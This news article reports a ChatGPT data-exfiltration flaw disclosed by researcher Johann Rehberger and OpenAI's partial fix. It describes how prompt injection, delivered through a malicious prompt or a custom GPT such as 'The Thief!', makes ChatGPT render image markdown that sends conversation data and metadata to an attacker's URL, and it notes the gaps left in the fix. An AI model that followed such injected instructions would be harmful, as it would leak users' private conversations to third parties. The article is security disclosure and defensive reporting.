OpenAI has mitigated a data exfiltration bug in ChatGPT that could potentially leak conversation details to an external URL.

According to the researcher who discovered the flaw, the mitigation isn't perfect, so attackers can still exploit it under certain conditions.

Also, the safety checks are yet to be implemented in the iOS mobile app for ChatGPT, so the risk on that platform remains unaddressed.

Data leak problem

Security researcher Johann Rehberger discovered a technique to exfiltrate data from ChatGPT and reported it to OpenAI in April 2023. The researcher later shared in November 2023 additional information on creating malicious GPTs that leverage the flaw to phish users.

"This GPT and underlying instructions were promptly reported to OpenAI on November, 13th 2023," the researcher wrote in this disclosure.

"However, the ticket was closed on November 15th as "Not Applicable". Two follow up inquiries remained unanswered. Hence it seems best to share this with the public to raise awareness."

GPTs are custom AI models marketed as "AI apps," specializing in various roles such as customer support agents, assisting in writing and translation, performing data analysis, crafting cooking recipes based on available ingredients, gathering data for research, and even playing games.

Following the lack of response by the chatbot's vendor, the researcher decided to publicly disclose his findings on December 12, 2023, where he demonstrated a custom tic-tac-toe GPT named 'The Thief!,' which can exfiltrate conversation data to an external URL operated by the researcher.



The data theft involves image markdown rendering and prompt injection, so the attack requires the victim to submit a malicious prompt that the attacker directly supplied or posted somewhere for victims to discover and use.

Alternatively, a malicious GPT can be used, like Rehberger demonstrated, and users who use that GPT wouldn't realize their conversation details along with metadata (timestamps, user ID, session ID) and technical data (IP address, user agent strings) are exfiltrated to third-parties.

OpenAI's incomplete fix

After Rehberger publicized the flaw details on his blog, OpenAI responded to the situation and implemented client-side checks performed via a call to a validation API to prevent images from unsafe URLs from rendering.

"When the server returns an image tag with a hyperlink, there is now a ChatGPT client-side call to a validation API before deciding to display an image," explains Rehberger in a new post that revisits the issue to discuss the fix.

"Since ChatGPT is not open source and the fix is not via a Content-Security-Policy (that is visible and inspectable by users and researchers) the exact validation details are not known."

The researcher notes that in some cases, ChatGPT still renders requests to arbitrary domains, so the attack could still work sometimes, with discrepancies observed even when testing the same domain.

Since specific details on the check that determines if a URL is safe are unknown, there's no way to know the exact cause of these discrepancies.

However, it's noted that exploiting the flaw is now more noisy, has data transfer rate limitations, and works a lot slower.

It is also mentioned that the client-side validation call has yet to be implemented on the iOS mobile app, so the attack remains 100% unmitigated there.

It is also unclear whether the fix was rolled out to the ChatGPT Android app, which counts over 10 million downloads on Google Play.

Post a Comment Community Rules

You need to login in order to post a comment

Not a member yet? Register Now